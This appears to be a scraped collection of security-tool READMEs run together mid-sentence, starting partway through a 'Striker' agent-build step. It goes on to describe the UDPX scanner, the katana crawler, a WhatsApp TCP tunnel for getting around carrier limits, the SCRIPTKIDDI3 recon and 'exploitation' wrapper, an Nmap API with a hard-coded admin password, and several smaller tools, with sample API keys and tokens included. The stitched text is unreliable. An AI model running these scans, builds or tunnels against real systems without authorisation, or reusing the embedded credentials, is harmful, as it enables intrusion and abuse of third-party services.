$ ./builder.py http://localhost:3000 979a9d5ace15653f8ffa9704611612fc 2 stub.py output.py
[*] Loading agent stub...
[*] Writing configs...
[+] Agent built successfully: output.py
# Run it
$ python3 output.pyAfter following the above instructions, Striker should now be ready for use. Kindly go through the usage guide. Have fun, and happy hacking!
If you like the project, consider helping me turn coffee into code!
![]()
Fast and lightweight, UDPX is a single-packet UDP scanner written in Go that supports the discovery of over 45 services with the ability to add custom ones. It is easy to use and portable, and can be run on Linux, Mac OS, and Windows. Unlike internet-wide scanners like zgrab2 and zmap, UDPX is designed for portability and ease of use.
Scanning UDP ports is very different than scanning TCP - you may, or may not get any result back from probing an UDP port as UDP is a connectionless protocol. UDPX implements a single-packet based approach. A protocol-specific packet is sent to the defined service (port) and waits for a response. The limit is set to 500 ms by default and can be changed by -w flag. If the service sends a packet back within this time, it is certain that it is indeed listening on that port and is reported as open.
A typical technique is to send 0 byte UDP packets to each port on the target machine. If we receive an "ICMP Port Unreachable" message, then the port is closed. If an UDP response is received to the probe (unusual), the port is open. If we get no response at all, the state is open or filtered, meaning that the port is either open or packet filters are blocking the communication. This method is not implemented as there is no added value (UDPX tests only for specific protocols).
Concurrency: By default, concurrency is set to 32 connections only (so you don't crash anything). If you have a lot of hosts to scan, you can set it to 128 or 256 connections. Based on your hardware, connection stability, and ulimit (on *nix), you can run 512 or more concurrent connections, but this is not recommended.
To scan a single IP:
udpx -t 1.1.1.1
To scan a CIDR with maximum of 128 connections and timeout of 1000 ms:
udpx -t 1.2.3.4/24 -c 128 -w 1000
To scan targets from file with maximum of 128 connections for only specific service:
udpx -tf targets.txt -c 128 -s ipmi
Target can be:
IPv6 is supported.
If you want to store the results, use flag -o [filename]. Output is in JSONL format, as can be seen bellow:
{"address":"45.33.32.156","hostname":"scanme.nmap.org","port":123,"service":"ntp","response_data":"JAME6QAAAEoAAA56LU9vp+d2ZPwOYIyDxU8jS3GxUvM="}
__ ______ ____ _ __
/ / / / __ \/ __ \ |/ /
/ / / / / / / /_/ / /
/ /_/ / /_/ / ____/ |
\____/_____/_/ /_/|_|
v1.0.2-beta, by @nullt3r
Usage of ./udpx-linux-amd64:
-c int
Maximum number of concurrent connections (default 32)
-nr
Do not randomize addresses
-o string
Output file to write results
-s string
Scan only for a specific service, one of: ard, bacnet, bacnet_rpm, chargen, citrix, coap, db, db, digi1, digi2, digi3, dns, ipmi, ldap, mdns, memcache, mssql, nat_port_mapping, natpmp, netbios, netis, ntp, ntp_monlist, openvpn, pca_nq, pca_st, pcanywhere, portmap, qotd, rdp, ripv, sentinel, sip, snmp1, snmp2, snmp3, ssdp, tftp, ubiquiti, ubiquiti_discovery_v1, ubiquiti_discovery_v2, upnp, valve, wdbrpc, wsd, wsd_malformed, xdmcp, kerberos, ike
-sp
Show received packets (only first 32 bytes)
-t string
IP/CIDR to scan
-tf string
File containing IPs/CIDRs to scan
-w int
Maximum time to wait for a response (socket timeout) in ms (default 500)
You can grab prebuilt binaries in the release section. If you want to build UDPX from source, follow these steps:
From git:
git clone https://github.com/nullt3r/udpx
cd udpx
go build ./cmd/udpx
You can find the binary in the current directory.
Or via go:
go install -v github.com/nullt3r/udpx/cmd/udpx@latest
After that, you can find the binary in $HOME/go/bin/udpx. If you want, move binary to /usr/local/bin/ so you can call it directly.
The UDPX supports more then 45 services. The most interesting are:
The complete list of supported services:
Please send a feature request with protocol name and port and I will make it happen. Or add it on your own, the file pkg/probes/probes.go contains all available payloads. Specify the protocol name, port and packet data (hex-encoded).
{
Name: "ike",
Payloads: []string{"5b5e64c03e99b51100000000000000000110020000000000000001500000013400000001000000010000012801010008030000240101"},
Port: []int{500, 4500},
},I am not responsible for any damages. You are responsible for your own actions. Scanning or attacking targets without prior mutual consent can be illegal.
UDPX is distributed under MIT License.
Features • Installation • Usage • Scope • Config • Filters • Join Discord
katana requires Go 1.18 to install successfully. To install, just run the below command or download pre-compiled binary from release page.
go install github.com/projectdiscovery/katana/cmd/katana@latestkatana -hThis will display help for the tool. Here are all the switches it supports.
Usage:
./katana [flags]
Flags:
INPUT:
-u, -list string[] target url / list to crawl
CONFIGURATION:
-d, -depth int maximum depth to crawl (default 2)
-jc, -js-crawl enable endpoint parsing / crawling in javascript file
-ct, -crawl-duration int maximum duration to crawl the target for
-kf, -known-files string enable crawling of known files (all,robotstxt,sitemapxml)
-mrs, -max-response-size int maximum response size to read (default 2097152)
-timeout int time to wait for request in seconds (default 10)
-aff, -automatic-form-fill enable optional automatic form filling (experimental)
-retry int number of times to retry the request (default 1)
-proxy string http/socks5 proxy to use
-H, -headers string[] custom hea der/cookie to include in request
-config string path to the katana configuration file
-fc, -form-config string path to custom form configuration file
DEBUG:
-health-check, -hc run diagnostic check up
-elog, -error-log string file to write sent requests error log
HEADLESS:
-hl, -headless enable headless hybrid crawling (experimental)
-sc, -system-chrome use local installed chrome browser instead of katana installed
-sb, -show-browser show the browser on the screen with headless mode
-ho, -headless-options string[] start headless chrome with additional options
-nos, -no-sandbox start headless chrome in --no-sandbox mode
-scp, -system-chrome-path string use specified chrome binary path for headless crawling
-noi, -no-incognito start headless chrome without incognito mode
SCOPE:
-cs, -crawl-scope string[] in scope url regex to be followed by crawler
-cos, -crawl-out-scope string[] out of scope url regex to be excluded by crawler
-fs, -field-scope string pre-defined scope field (dn,rdn,fqdn) (default "rdn")
-ns, -no-scope disables host based default scope
-do, -display-out-scope display external endpoint from scoped crawling
FILTER:
-f, -field string field to display in output (url,path,fqdn,rdn,rurl,qurl,qpath,file,key,value,kv,dir,udir)
-sf, -store-field string field to store in per-host output (url,path,fqdn,rdn,rurl,qurl,qpath,file,key,value,kv,dir,udir)
-em, -extension-match string[] match output for given extension (eg, -em php,html,js)
-ef, -extension-filter string[] filter output for given extension (eg, -ef png,css)
RATE-LIMIT:
-c, -concurrency int number of concurrent fetchers to use (defaul t 10)
-p, -parallelism int number of concurrent inputs to process (default 10)
-rd, -delay int request delay between each request in seconds
-rl, -rate-limit int maximum requests to send per second (default 150)
-rlm, -rate-limit-minute int maximum number of requests to send per minute
OUTPUT:
-o, -output string file to write output to
-j, -json write output in JSONL(ines) format
-nc, -no-color disable output content coloring (ANSI escape codes)
-silent display output only
-v, -verbose display verbose output
-version display project versionkatana requires url or endpoint to crawl and accepts single or multiple inputs.
Input URL can be provided using -u option, and multiple values can be provided using comma-separated input, similarly file input is supported using -list option and additionally piped input (stdin) is also supported.
katana -u https://tesla.comkatana -u https://tesla.com,https://google.com$ cat url_list.txt
https://tesla.com
https://google.comkatana -list url_list.txt
echo https://tesla.com | katanacat domains | httpx | katanaExample running katana -
katana -u https://youtube.com
__ __
/ /_____ _/ /____ ____ ___ _
/ '_/ _ / __/ _ / _ \/ _ /
/_/\_\\_,_/\__/\_,_/_//_/\_,_/ v0.0.1
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
https://www.youtube.com/
https://www.youtube.com/about/
https://www.youtube.com/about/press/
https://www.youtube.com/about/copyright/
https://www.youtube.com/t/contact_us/
https://www.youtube.com/creators/
https://www.youtube.com/ads/
https://www.youtube.com/t/terms
https://www.youtube.com/t/privacy
https://www.youtube.com/about/policies/
https://www.youtube.com/howyoutubeworks?utm_campaign=ytgen&utm_source=ythp&utm_medium=LeftNav&utm_content=txt&u=https%3A%2F%2Fwww.youtube.com %2Fhowyoutubeworks%3Futm_source%3Dythp%26utm_medium%3DLeftNav%26utm_campaign%3Dytgen
https://www.youtube.com/new
https://m.youtube.com/
https://www.youtube.com/s/desktop/4965577f/jsbin/desktop_polymer.vflset/desktop_polymer.js
https://www.youtube.com/s/desktop/4965577f/cssbin/www-main-desktop-home-page-skeleton.css
https://www.youtube.com/s/desktop/4965577f/cssbin/www-onepick.css
https://www.youtube.com/s/_/ytmainappweb/_/ss/k=ytmainappweb.kevlar_base.0Zo5FUcPkCg.L.B1.O/am=gAE/d=0/rs=AGKMywG5nh5Qp-BGPbOaI1evhF5BVGRZGA
https://www.youtube.com/opensearch?locale=en_GB
https://www.youtube.com/manifest.webmanifest
https://www.youtube.com/s/desktop/4965577f/cssbin/www-main-desktop-watch-page-skeleton.css
https://www.youtube.com/s/desktop/4965577f/jsbin/web-animations-next-lite.min.vflset/web-animations-next-lite.min.js
https://www.youtube.com/s/desktop/4965577f/jsbin/custom-elements-es5-adapter.vflset/custom-elements-es5-adapter.js
https://w ww.youtube.com/s/desktop/4965577f/jsbin/webcomponents-sd.vflset/webcomponents-sd.js
https://www.youtube.com/s/desktop/4965577f/jsbin/intersection-observer.min.vflset/intersection-observer.min.js
https://www.youtube.com/s/desktop/4965577f/jsbin/scheduler.vflset/scheduler.js
https://www.youtube.com/s/desktop/4965577f/jsbin/www-i18n-constants-en_GB.vflset/www-i18n-constants.js
https://www.youtube.com/s/desktop/4965577f/jsbin/www-tampering.vflset/www-tampering.js
https://www.youtube.com/s/desktop/4965577f/jsbin/spf.vflset/spf.js
https://www.youtube.com/s/desktop/4965577f/jsbin/network.vflset/network.js
https://www.youtube.com/howyoutubeworks/
https://www.youtube.com/trends/
https://www.youtube.com/jobs/
https://www.youtube.com/kids/Standard crawling modality uses the standard go http library under the hood to handle HTTP requests/responses. This modality is much faster as it doesn't have the browser overhead. Still, it analyzes HTTP responses body as is, without any javascript or DOM rendering, potentially missing post-dom-rendered endpoints or asynchronous endpoint calls that might happen in complex web applications depending, for example, on browser-specific events.
Headless mode hooks internal headless calls to handle HTTP requests/responses directly within the browser context. This offers two advantages:
Headless crawling is optional and can be enabled using -headless option.
Here are other headless CLI options -
katana -h headless
Flags:
HEADLESS:
-hl, -headless enable experimental headless hybrid crawling
-sc, -system-chrome use local installed chrome browser instead of katana installed
-sb, -show-browser show the browser on the screen with headless mode
-ho, -headless-options string[] start headless chrome with additional options
-nos, -no-sandbox start headless chrome in --no-sandbox mode
-noi, -no-incognito start headless chrome without incognito mode-no-sandboxRuns headless chrome browser with no-sandbox option, useful when running as root user.
katana -u https://tesla.com -headless -no-sandbox-no-incognitoRuns headless chrome browser without incognito mode, useful when using the local browser.
katana -u https://tesla.com -headless -no-incognito-headless-optionsWhen crawling in headless mode, additional chrome options can be specified using -headless-options, for example -
katana -u https://tesla.com -headless -system-chrome -headless-options --disable-gpu,proxy-server=http://127.0.0.1:8080Crawling can be endless if not scoped, as such katana comes with multiple support to define the crawl scope.
-field-scopeMost handy option to define scope with predefined field name, rdn being default option for field scope.
rdn - crawling scoped to root domain name and all subdomains (e.g. *example.com) (default)fqdn - crawling scoped to given sub(domain) (e.g. www.example.com or api.example.com)dn - crawling scoped to domain name keyword (e.g. example)katana -u https://tesla.com -fs dn-crawl-scopeFor advanced scope control, -cs option can be used that comes with regex support.
katana -u https://tesla.com -cs loginFor multiple in scope rules, file input with multiline string / regex can be passed.
$ cat in_scope.txt
login/
admin/
app/
wordpress/katana -u https://tesla.com -cs in_scope.txt-crawl-out-scopeFor defining what not to crawl, -cos option can be used and also support regex input.
katana -u https://tesla.com -cos logoutFor multiple out of scope rules, file input with multiline string / regex can be passed.
$ cat out_of_scope.txt
/logout
/log_outkatana -u https://tesla.com -cos out_of_scope.txt-no-scopeKatana is default to scope *.domain, to disable this -ns option can be used and also to crawl the internet.
katana -u https://tesla.com -ns-display-out-scopeAs default, when scope option is used, it also applies for the links to display as output, as such external URLs are default to exclude and to overwrite this behavior, -do option can be used to display all the external URLs that exist in targets scoped URL / Endpoint.
katana -u https://tesla.com -do
Here is all the CLI options for the scope control -
katana -h scope
Flags:
SCOPE:
-cs, -crawl-scope string[] in scope url regex to be followed by crawler
-cos, -crawl-out-scope string[] out of scope url regex to be excluded by crawler
-fs, -field-scope string pre-defined scope field (dn,rdn,fqdn) (default "rdn")
-ns, -no-scope disables host based default scope
-do, -display-out-scope display external endpoint from scoped crawlingKatana comes with multiple options to configure and control the crawl as the way we want.
-depthOption to define the depth to follow the urls for crawling, the more depth the more number of endpoint being crawled + time for crawl.
katana -u https://tesla.com -d 5
-js-crawlOption to enable JavaScript file parsing + crawling the endpoints discovered in JavaScript files, disabled as default.
katana -u https://tesla.com -jc
-crawl-durationOption to predefined crawl duration, disabled as default.
katana -u https://tesla.com -ct 2
-known-filesOption to enable crawling robots.txt and sitemap.xml file, disabled as default.
katana -u https://tesla.com -kf robotstxt,sitemapxml
-automatic-form-fillOption to enable automatic form filling for known / unknown fields, known field values can be customized as needed by updating form config file at $HOME/.config/katana/form-config.yaml.
Automatic form filling is experimental feature.
-aff, -automatic-form-fill enable optional automatic form filling (experimental)
There are more options to configure when needed, here is all the config related CLI options -
katana -h config
Flags:
CONFIGURATION:
-d, -depth int maximum depth to crawl (default 2)
-jc, -js-crawl enable endpoint parsing / crawling in javascript file
-ct, -crawl-duration int maximum duration to crawl the target for
-kf, -known-files string enable crawling of known files (all,robotstxt,sitemapxml)
-mrs, -max-response-size int maximum response size to read (default 2097152)
-timeout int time to wait for request in seconds (default 10)
-retry int number of times to retry the request (default 1)
-proxy string http/socks5 proxy to use
-H, -headers string[] custom header/cookie to include in request
-config string path to the katana configuration file
-fc, -form-config string path to custom form configuration file-fieldKatana comes with built in fields that can be used to filter the output for the desired information, -f option can be used to specify any of the available fields.
-f, -field string field to display in output (url,path,fqdn,rdn,rurl,qurl,qpath,file,key,value,kv,dir,udir)
Here is a table with examples of each field and expected output when used -
| FIELD | DESCRIPTION | EXAMPLE |
|---|---|---|
url | URL Endpoint | https://admin.projectdiscovery.io/admin/login?user=admin&password=admin |
qurl | URL including query param | https://admin.projectdiscovery.io/admin/login.php?user=admin&password=admin |
qpath | Path including query param | /login?user=admin&password=admin |
path | URL Path | https://admin.projectdiscovery.io/admin/login |
fqdn | Fully Qualified Domain name | admin.projectdiscovery.io |
rdn | Root Domain name | projectdiscovery.io |
rurl | Root URL | https://admin.projectdiscovery.io |
file | Filename in URL | login.php |
key | Parameter keys in URL | user,password |
value | Parameter values in URL | admin,admin |
kv | Keys=Values in URL | user=admin&password=admin |
dir | URL Directory name | /admin/ |
udir | URL with Directory | https://admin.projectdiscovery.io/admin/ |
Here is an example of using field option to only display all the urls with query parameter in it -
katana -u https://tesla.com -f qurl -silent
https://shop.tesla.com/en_au?redirect=no
https://shop.tesla.com/en_nz?redirect=no
https://shop.tesla.com/product/men_s-raven-lightweight-zip-up-bomber-jacket?sku=1740250-00-A
https://shop.tesla.com/product/tesla-shop-gift-card?sku=1767247-00-A
https://shop.tesla.com/product/men_s-chill-crew-neck-sweatshirt?sku=1740176-00-A
https://www.tesla.com/about?redirect=no
https://www.tesla.com/about/legal?redirect=no
https://www.tesla.com/findus/list?redirect=no
You can create custom fields to extract and store specific information from page responses using regex rules. These custom fields are defined using a YAML config file and are loaded from the default location at $HOME/.config/katana/field-config.yaml. Alternatively, you can use the -flc option to load a custom field config file from a different location. Here is example custom field.
- name: email
type: regex
regex:
- '([a-zA-Z0-9._-]+@[a-zA-Z0-9._-]+\.[a-zA-Z0-9_-]+)'
- '([a-zA-Z0-9+._-]+@[a-zA-Z0-9._-]+\.[a-zA-Z0-9_-]+)'
- name: phone
type: regex
regex:
- '\d{3}-\d{8}|\d{4}-\d{7}'When defining custom fields, following attributes are supported:
The value of name attribute is used as the
-fieldcli option value.
The type of custom attribute, currenly supported option -
regex
The part of the response to extract the information from. The default value is
response, which includes both the header and body. Other possible values areheaderandbody.
You can use this attribute to select a specific matched group in regex, for example:
group: 1
katana -u https://tesla.com -f email,phone-store-fieldTo compliment field option which is useful to filter output at run time, there is -sf, -store-fields option which works exactly like field option except instead of filtering, it stores all the information on the disk under katana_field directory sorted by target url.
katana -u https://tesla.com -sf key,fqdn,qurl -silent
$ ls katana_field/
https_www.tesla.com_fqdn.txt
https_www.tesla.com_key.txt
https_www.tesla.com_qurl.txtThe -store-field option can be useful for collecting information to build a targeted wordlist for various purposes, including but not limited to:
-extension-matchCrawl output can be easily matched for specific extension using -em option to ensure to display only output containing given extension.
katana -u https://tesla.com -silent -em js,jsp,json
-extension-filterCrawl output can be easily filtered for specific extension using -ef option which ensure to remove all the urls containing given extension.
katana -u https://tesla.com -silent -ef css,txt,md
Here are additional filter options -
-f, -field string field to display in output (url,path,fqdn,rdn,rurl,qurl,file,key,value,kv,dir,udir)
-sf, -store-field string field to store in per-host output (url,path,fqdn,rdn,rurl,qurl,file,key,value,kv,dir,udir)
-em, -extension-match string[] match output for given extension (eg, -em php,html,js)
-ef, -extension-filter string[] filter output for given extension (eg, -ef png,css)It's easy to get blocked / banned while crawling if not following target websites limits, katana comes with multiple option to tune the crawl to go as fast / slow we want.
-delayoption to introduce a delay in seconds between each new request katana makes while crawling, disabled as default.
katana -u https://tesla.com -delay 20
-concurrencyoption to control the number of urls per target to fetch at the same time.
katana -u https://tesla.com -c 20
-parallelismoption to define number of target to process at same time from list input.
katana -u https://tesla.com -p 20
-rate-limitoption to use to define max number of request can go out per second.
katana -u https://tesla.com -rl 100
-rate-limit-minuteoption to use to define max number of request can go out per minute.
katana -u https://tesla.com -rlm 500
Here is all long / short CLI options for rate limit control -
katana -h rate-limit
Flags:
RATE-LIMIT:
-c, -concurrency int number of concurrent fetchers to use (default 10)
-p, -parallelism int number of concurrent inputs to process (default 10)
-rd, -delay int request delay between each request in seconds
-rl, -rate-limit int maximum requests to send per second (default 150)
-rlm, -rate-limit-minute int maximum number of requests to send per minuteKatana support both file output in plain text format as well as JSON which includes additional information like, source, tag, and attribute name to co-related the discovered endpoint.
-output
By default, katana outputs the crawled endpoints in plain text format. The results can be written to a file by using the -output option.
katana -u https://example.com -no-scope -output example_endpoints.txt-jsonkatana -u https://example.com -json -do | jq .{
"timestamp": "2022-11-05T22:33:27.745815+05:30",
"endpoint": "https://www.iana.org/domains/example",
"source": "https://example.com",
"tag": "a",
"attribute": "href"
}-store-responseThe -store-response option allows for writing all crawled endpoint requests and responses to a text file. When this option is used, text files including the request and response will be written to the katana_response directory. If you would like to specify a custom directory, you can use the -store-response-dir option.
katana -u https://example.com -no-scope -store-response$ cat katana_response/index.txt
katana_response/example.com/327c3fda87ce286848a574982ddd0b7c7487f816.txt https://example.com (200 OK)
katana_response/www.iana.org/bfc096e6dd93b993ca8918bf4c08fdc707a70723.txt http://www.iana.org/domains/reserved (200 OK)Note:
-store-response option is not supported in -headless mode.
Here are additional CLI options related to output -
katana -h output
OUTPUT:
-o, -output string file to write output to
-sr, -store-response store http requests/responses
-srd, -store-response-dir string store http requests/responses to custom directory
-j, -json write output in JSONL(ines) format
-nc, -no-color disable output content coloring (ANSI escape codes)
-silent display output only
-v, -verbose display verbose output
-version display project version![]()
This is a Baileys based piece of code that lets you tunnel TCP data through two Whatsapp accounts.
This can be usable in different situations, for example network carriers that give unlimited whatsapp data or airplanes where you also get unlimited social network data.
It's using Baileys since it's a WS based multi-device whatsapp library and therefore could be used in android in the future, using Termux for example.
The idea is to use it with a proxy setup on the server like this: [Client (restricted access) -> Whatsapp -> Server -> Proxy -> Internet]
Apologizes in advance since Javascript it's not one of my primary coding languages :/
Use only for educational purpose.
It sends TCP network packages through WhatsApp text and file messages, depending on the amount of characters it splits them into different text messages or files.
To not get timed out by WhatsApp by default it's limited at 20k characters per message, at the moment it's hardcoded in wasocket.js. I have done multiple tests and anything below that may get you banned for sending too many messages and any above 80k may timeout.
If a network package is over the limit (20k chars by default) it will be sent as a file if enabled. Also if multiple network packages are cached it will use the same cryteria.
File messages are sent as binary files, TCP responses are concatenated with a delimiter and compressed using brotli to reduce data usage.
It caches TCP socket responses to group them and send the maximum amount of data in a message therefore reducing the amount of messages, improving the speed and reducing the probability of getting banned.
Before: (without files and no response caching)
curl -x localhost:12345 https://www.youtube.com
- 50-80 messages
- 30-40 seconds
After: (with files and response caching)
curl -x localhost:12345 https://www.youtube.com
- 6-8 messages
- 7-15 seconds
In case you are not allowed to send files use the --disable-files flag when starting the server and client to disable this functionality.
I got the idea While travelling through South America network data on carriers is usually restricted to not many GBs but WhatsApp is usually unlimited, I tried to create this library since I didn't find any usable at the date.
You must have access to two Whatsapp accounts, one for the server and one for the client. You can forward a local port or use an external proxy.
Clone the repository on your server and install node dependencies.
cd path/to/wa-tunnelnpm installThen you can start the server with the following command where port is the proxy port and host is the proxy host you want to forward. And number is the client WhatsApp number with the country code alltogether and without +.
npm run server host port number
You can use a local proxy server like follows:
npm run server localhost 3128 12345678901
Or you can use a normal proxy server like follows:
npm run server 192.168.0.1 3128 12345678901
Clone the repository on your server and install node dependencies.
cd path/to/wa-tunnelnpm installThen you can start the server with the following command where port is the local port where you will connect and number is the server WhatsApp number with the country code alltogether and without +.
npm run client port number
For example
npm run client 8080 1234567890
The first time you open the script Baileys will ask you to scan the QR code with the whatsapp app, after that the session is saved for later usage.
It may crash, that's normal after that just restart the script and you will have your client/server ready!
Once you have both client and server ready you can test using curl and see the magic happen.
curl -v -x proxyHost:proxyPort https://httpbin.org/ip
With the example commands would be:
curl -v -x localhost:8080 https://httpbin.org/ip
It has been tested also with a normal browser like Firefox, it's slow but can be used.
You can also forward other protocol ports like SSH by setting up the server like this:
npm run server localhost 22 12345678901
And then connect to the server by using in the client:
ssh root@localhost -p 8080
To use on Android, you can use it with Termux using the following commands:
pkg update && pkg upgrade
pkg install git nodejs -y
git clone https://github.com/aleixrodriala/wa-tunnel.git
cd wa-tunnel
npm install
Using this library may get your WhatsApp account banned, use with a temporary number or at your own risk.
How it works • Installation • Usage • MODES • For Developers • Credits
Introducing SCRIPTKIDDI3, a powerful recon and initial vulnerability detection tool for Bug Bounty Hunters. Built using a variety of open-source tools and a shell script, SCRIPTKIDDI3 allows you to quickly and efficiently run a scan on the target domain and identify potential vulnerabilities.
SCRIPTKIDDI3 begins by performing recon on the target system, collecting information such as subdomains, and running services with nuclei. It then uses this information to scan for known vulnerabilities and potential attack vectors, alerting you to any high-risk issues that may need to be addressed.
In addition, SCRIPTKIDDI3 also includes features for identifying misconfigurations and insecure default settings with nuclei templates, helping you ensure that your systems are properly configured and secure.
SCRIPTKIDDI3 is an essential tool for conducting thorough and effective recon and vulnerability assessments. Let's Find Bugs with SCRIPTKIDDI3
[Thanks ChatGPT for the Description]
This tool mainly performs 3 tasks
SCRIPTKIDDI3 requires different tools to run successfully. Run the following command to install the latest version with all requirments-
git clone https://github.com/thecyberneh/scriptkiddi3.git
cd scriptkiddi3
bash installer.shscriptkiddi3 -hThis will display help for the tool. Here are all the switches it supports.
[ABOUT:]
Streamline your recon and vulnerability detection process with SCRIPTKIDDI3,
A recon and initial vulnerability detection tool built using shell script and open source tools.
[Usage:]
scriptkiddi3 [MODE] [FLAGS]
scriptkiddi3 -m EXP -d target.com -c /path/to/config.yaml
[MODES:]
['-m'/'--mode']
Available Options for MODE:
SUB | sub | SUBDOMAIN | subdomain Run scriptkiddi3 in SUBDOMAIN ENUMERATION mode
URL | url Run scriptkiddi3 in URL ENUMERATION mode
EXP | exp | EXPLOIT | exploit Run scriptkiddi3 in Full Exploitation mode
Feature of EXPLOI mode : subdomain enumaration, URL Enumeration,
Vulnerability Detection with Nuclei,
an d Scan for SUBDOMAINE TAKEOVER
[FLAGS:]
[TARGET:] -d, --domain target domain to scan
[CONFIG:] -c, --config path of your configuration file for subfinder
[HELP:] -h, --help to get help menu
[UPDATE:] -u, --update to update tool
[Examples:]
Run scriptkiddi3 in full Exploitation mode
scriptkiddi3 -m EXP -d target.com
Use your own CONFIG file for subfinder
scriptkiddi3 -m EXP -d target.com -c /path/to/config.yaml
Run scriptkiddi3 in SUBDOMAIN ENUMERATION mode
scriptkiddi3 -m SUB -d target.com
Run scriptkiddi3 in URL ENUMERATION mode
scriptkiddi3 -m SUB -d target.com
Run SCRIPTKIDDI3 in FULL EXPLOITATION MODE
scriptkiddi3 -m EXP -d target.comFULL EXPLOITATION MODE contains following functions
Run scriptkiddi3 in SUBDOMAIN ENUMERATION MODE
scriptkiddi3 -m SUB -d target.comSUBDOMAIN ENUMERATION MODE contains following functions
Run scriptkiddi3 in URL ENUMERATION MODE
scriptkiddi3 -m URL -d target.comURL ENUMERATION MODE contains following functions
Using your own CONFIG File for subfinder
scriptkiddi3 -m EXP -d target.com -c /path/to/config.yamlYou can also provie your own CONDIF file with your API Keys for subdomain enumeration with subfinder
Updating tool to latest version You can run following command to update tool
scriptkiddi3 -uAn Example of config.yaml
binaryedge:
- 0bf8919b-aab9-42e4-9574-d3b639324597
- ac244e2f-b635-4581-878a-33f4e79a2c13
censys:
- ac244e2f-b635-4581-878a-33f4e79a2c13:dd510d6e-1b6e-4655-83f6-f347b363def9
certspotter: []
passivetotal:
- sample-email@user.com:sample_password
securitytrails: []
shodan:
- AAAAClP1bJJSRMEYJazgwhJKrggRwKA
github:
- ghp_lkyJGU3jv1xmwk4SDXavrLDJ4dl2pSJMzj4X
- ghp_gkUuhkIYdQPj13ifH4KA3cXRn8JD2lqir2d4
zoomeye:
- zoomeye_username:zoomeye_passwordIf you have ideas for new functionality or modes that you would like to see in this tool, you can always submit a pull request (PR) to contribute your changes.
If you have any other queries, you can always contact me on Twitter(thecyberneh)
I would like to express my gratitude to all of the open source projects that have made this tool possible and have made recon tasks easier to accomplish.

Uses python3.10, Debian, python-Nmap, and flask framework to create a Nmap API that can do scans with a good speed online and is easy to deploy.
This is a implementation for our college PCL project which is still under development and constantly updating.
GET /api/p1/{username}:{password}/{target}
GET /api/p2/{username}:{password}/{target}
GET /api/p3/{username}:{password}/{target}
GET /api/p4/{username}:{password}/{target}
GET /api/p5/{username}:{password}/{target}| Parameter | Type | Description |
|---|---|---|
username | string | Required. username of the current user |
password | string | Required. current user password |
target | string | Required. The target Hostname and IP |
GET /api/p1/
GET /api/p2/
GET /api/p3/
GET /api/p4/
GET /api/p5/| Parameter | Return data | Description | Nmap Command |
|---|---|---|---|
p1 | json | Effective Scan | -Pn -sV -T4 -O -F |
p2 | json | Simple Scan | -Pn -T4 -A -v |
p3 | json | Low Power Scan | -Pn -sS -sU -T4 -A -v |
p4 | json | Partial Intense Scan | -Pn -p- -T4 -A -v |
p5 | json | Complete Intense Scan | -Pn -sS -sU -T4 -A -PE -PP -PS80,443 -PA3389 -PU40125 -PY -g 53 --script=vuln |
POST /adduser/{admin-username}:{admin-passwd}/{id}/{username}/{passwd}
POST /deluser/{admin-username}:{admin-passwd}/{t-username}/{t-userpass}
POST /altusername/{admin-username}:{admin-passwd}/{t-user-id}/{new-t-username}
POST /altuserid/{admin-username}:{admin-passwd}/{new-t-user-id}/{t-username}
POST /altpassword/{admin-username}:{admin-passwd}/{t-username}/{new-t-userpass}| Parameter | Type | Description |
|---|---|---|
admin-username | String | Admin username |
admin-passwd | String | Admin password |
id | String | Id for newly added user |
username | String | Username of the newly added user |
passwd | String | Password of the newly added user |
t-username | String | Target username |
t-user-id | String | Target userID |
t-userpass | String | Target users password |
new-t-username | String | New username for the target |
new-t-user-id | String | New userID for the target |
new-t-userpass | String | New password for the target |
DEFAULT CREDENTIALS
ADMINISTRATOR : zAp6_oO~t428)@,
![]()
GVision is a reverse image search app that use Google Cloud Vision API to detect landmarks and web entities from images, helping you gather valuable information quickly and easily.
Google Cloud Vision API is a machine learning-powered image analysis service that provides developers with tools to understand the contents of an image. It can detect objects, faces, text, logos, and more within an image.
Before using the app, you need to obtain a Google Cloud Vision API key.
Upload a config file button in the sidebar.To install the dependencies, simply run the following command:
pip install -r requirements.txt
You can run the app locally by running the following command:
streamlit run gvision.py
Using GVision is simple and straightforward:
Upload a config file button in the sidebar.Choose an image button.You can also find links to the Google Cloud Vision API documentation and pricing in the Resources section of the sidebar.
To reset the app to its default state or to clear the uploaded image and results, click on the Reset app button.
![]()
Discover hidden debugging parameters and uncover web application secrets with debugHunter. This Chrome extension scans websites for debugging parameters and notifies you when it finds a URL with modified responses. The extension utilizes a binary search algorithm to efficiently determine the parameter responsible for the change in the response.
chrome://extensions/..zip file from the "Releases" section of this repository..zip file to a folder on your local machine.chrome://extensions/..zip file, and select the folder.It is recommended to pin the extension to the toolbar to check if a new modified URL by debug parameter is found.
We welcome contributions! Please feel free to submit pull requests or open issues to improve debugHunter.

Pinacolada looks for typical IEEE 802.11 attacks and then informs you about them as quickly as possible. All this with the help of Hak5's WiFi Coconut, which allows it to listen for threats on all 14 channels in the 2.4GHz range simultaneously.
| Attack | Type | Status |
|---|---|---|
| Deauthentication | DoS | ✅ |
| Disassociation | DoS | ✅ |
| Authentication | DoS | ✅ |
| EvilTwin | MiTM | |
| KARMA | MiTM | |
pip install flask
brew install wireshark
pip install flask
apt install tshark
For both operating systems install the WiFi Coconut's userspace
# Download Pinacolada
git clone https://github.com/90N45-d3v/Pinacolada
cd Pinacolada
# Start Pinacolada
python main.py
Pinacolada will be accessible from your browser at 127.0.0.1:8888.
The default password is CoconutsAreYummy.
After you have logged in, you can see a dashboard on the start page and you should change the password in the settings tab.
If configured, Pinacolada will alert you to attacks via E-Mail. In order to send you an E-Mail, however, an E-Mail account for Pinacolada must be specified in the settings tab. To find the necessary information such as SMTP server and SMTP port, search the internet for your mail provider and how their SMTP servers are configured + how to use them. Here are some information about known providers:
| Provider | SMTP Server | SMTP Port (TLS) |
|---|---|---|
| Gmail | smtp.gmail.com | 587 |
| Outlook | smtp.office365.com | 587 |
| GoDaddy | smtpout.secureserver.net | 587 |
Since I don't own a WiFi Coconut myself, I have to simulate their traffic. So if you encounter any problems, don't hesitate to contact me and open an issue.
![]()
The security of mobile devices has become a critical concern due to the increasing amount of sensitive data being stored on them. With the rise of Android OS as the most popular mobile platform, the need for effective tools to assess its security has also increased. In response to this need, a new Android framework has emerged that combines three powerful tools - AndroPass, APKUtil, RMS, and MobFS - to conduct comprehensive vulnerability analysis of Android applications. This framework is known as QuadraInspect.
